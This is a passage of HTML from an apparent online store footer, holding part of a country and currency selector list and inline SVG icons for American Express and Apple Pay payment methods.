                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LU">
                            Luxembourg <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MO">
                            Macao SAR <span class="localization-form__currency">(MOP P)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MG">
                            Madagascar <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MW">
                            Malawi <span class="localization-form__currency">(MWK MK)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MY">
                            Malaysia <span class="localization-form__currency">(MYR RM)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MV">
                            Maldives <span class="localization-form__currency">(MVR MVR)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="ML">
                            Mali <span class="localization-form__currency">(XOF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MT">
                            Malta <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MQ">
                            Martinique <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MR">
                            Mauritania <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MU">
                            Mauritius <span class="localization-form__currency">(MUR ₨)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="YT">
                            Mayotte <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MX">
                            Mexico <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MD">
                            Moldova <span class="localization-form__currency">(MDL L)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MC">
                            Monaco <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MN">
                            Mongolia <span class="localization-form__currency">(MNT ₮)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="ME">
                            Montenegro <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MS">
                            Montserrat <span class="localization-form__currency">(XCD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MA">
                            Morocco <span class="localization-form__currency">(MAD د.م.)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MZ">
                            Mozambique <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MM">
                            Myanmar (Burma) <span class="localization-form__currency">(MMK K)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NA">
                            Namibia <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NR">
                            Nauru <span class="localization-form__currency">(AUD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NP">
                            Nepal <span class="localization-form__currency">(NPR Rs.)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NL">
                            Netherlands <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NC">
                            New Caledonia <span class="localization-form__currency">(XPF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NZ">
                            New Zealand <span class="localization-form__currency">(NZD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NI">
                            Nicaragua <span class="localization-form__currency">(NIO C$)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NE">
                            Niger <span class="localization-form__currency">(XOF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NG">
                            Nigeria <span class="localization-form__currency">(NGN ₦)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NU">
                            Niue <span class="localization-form__currency">(NZD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NF">
                            Norfolk Island <span class="localization-form__currency">(AUD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MK">
                            North Macedonia <span class="localization-form__currency">(MKD ден)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NO">
                            Norway <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="OM">
                            Oman <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PK">
                            Pakistan <span class="localization-form__currency">(PKR ₨)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PS">
                            Palestinian Territories <span class="localization-form__currency">(ILS ₪)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PA">
                            Panama <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PG">
                            Papua New Guinea <span class="localization-form__currency">(PGK K)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PY">
                            Paraguay <span class="localization-form__currency">(PYG ₲)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PE">
                            Peru <span class="localization-form__currency">(PEN S/)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PH">
                            Philippines <span class="localization-form__currency">(PHP ₱)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PN">
                            Pitcairn Islands <span class="localization-form__currency">(NZD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PL">
                            Poland <span class="localization-form__currency">(PLN zł)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PT">
                            Portugal <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="QA">
                            Qatar <span class="localization-form__currency">(QAR ر.ق)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="RE">
                            Réunion <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="RO">
                            Romania <span class="localization-form__currency">(RON Lei)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="RU">
                            Russia <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="RW">
                            Rwanda <span class="localization-form__currency">(RWF FRw)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="WS">
                            Samoa <span class="localization-form__currency">(WST T)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SM">
                            San Marino <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="ST">
                            São Tomé &amp; Príncipe <span class="localization-form__currency">(STD Db)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SA">
                            Saudi Arabia <span class="localization-form__currency">(SAR ر.س)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SN">
                            Senegal <span class="localization-form__currency">(XOF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="RS">
                            Serbia <span class="localization-form__currency">(RSD РСД)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SC">
                            Seychelles <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SL">
                            Sierra Leone <span class="localization-form__currency">(SLL Le)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SG">
                            Singapore <span class="localization-form__currency">(SGD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SX">
                            Sint Maarten <span class="localization-form__currency">(ANG ƒ)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SK">
                            Slovakia <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SI">
                            Slovenia <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SB">
                            Solomon Islands <span class="localization-form__currency">(SBD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SO">
                            Somalia <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="ZA">
                            South Africa <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GS">
                            South Georgia &amp; South Sandwich Islands <span class="localization-form__currency">(GBP £)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KR">
                            South Korea <span class="localization-form__currency">(KRW ₩)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SS">
                            South Sudan <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="ES">
                            Spain <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LK">
                            Sri Lanka <span class="localization-form__currency">(LKR ₨)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BL">
                            St. Barthélemy <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SH">
                            St. Helena <span class="localization-form__currency">(SHP £)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KN">
                            St. Kitts &amp; Nevis <span class="localization-form__currency">(XCD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LC">
                            St. Lucia <span class="localization-form__currency">(XCD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MF">
                            St. Martin <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PM">
                            St. Pierre &amp; Miquelon <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="VC">
                            St. Vincent &amp; Grenadines <span class="localization-form__currency">(XCD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SD">
                            Sudan <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SR">
                            Suriname <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SJ">
                            Svalbard &amp; Jan Mayen <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SE">
                            Sweden <span class="localization-form__currency">(SEK kr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CH">
                            Switzerland <span class="localization-form__currency">(CHF CHF)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TW">
                            Taiwan <span class="localization-form__currency">(TWD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TJ">
                            Tajikistan <span class="localization-form__currency">(TJS ЅМ)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TZ">
                            Tanzania <span class="localization-form__currency">(TZS Sh)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TH">
                            Thailand <span class="localization-form__currency">(THB ฿)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TL">
                            Timor-Leste <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TG">
                            Togo <span class="localization-form__currency">(XOF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TK">
                            Tokelau <span class="localization-form__currency">(NZD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TO">
                            Tonga <span class="localization-form__currency">(TOP T$)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TT">
                            Trinidad &amp; Tobago <span class="localization-form__currency">(TTD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TA">
                            Tristan da Cunha <span class="localization-form__currency">(GBP £)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TN">
                            Tunisia <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TR">
                            Türkiye <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TM">
                            Turkmenistan <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TC">
                            Turks &amp; Caicos Islands <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TV">
                            Tuvalu <span class="localization-form__currency">(AUD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="UM">
                            U.S. Outlying Islands <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="UG">
                            Uganda <span class="localization-form__currency">(UGX USh)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="UA">
                            Ukraine <span class="localization-form__currency">(UAH ₴)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AE">
                            United Arab Emirates <span class="localization-form__currency">(AED د.إ)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GB">
                            United Kingdom <span class="localization-form__currency">(GBP £)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large disclosure__link--active focus-inset" href="#" aria-current="true" data-value="US">
                            United States <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="UY">
                            Uruguay <span class="localization-form__currency">(UYU $U)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="UZ">
                            Uzbekistan <span class="localization-form__currency">(UZS so'm)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="VU">
                            Vanuatu <span class="localization-form__currency">(VUV Vt)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="VA">
                            Vatican City <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="VE">
                            Venezuela <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="VN">
                            Vietnam <span class="localization-form__currency">(VND ₫)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="WF">
                            Wallis &amp; Futuna <span class="localization-form__currency">(XPF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="EH">
                            Western Sahara <span class="localization-form__currency">(MAD د.م.)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="YE">
                            Yemen <span class="localization-form__currency">(YER ﷼)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="ZM">
                            Zambia <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="ZW">
                            Zimbabwe <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
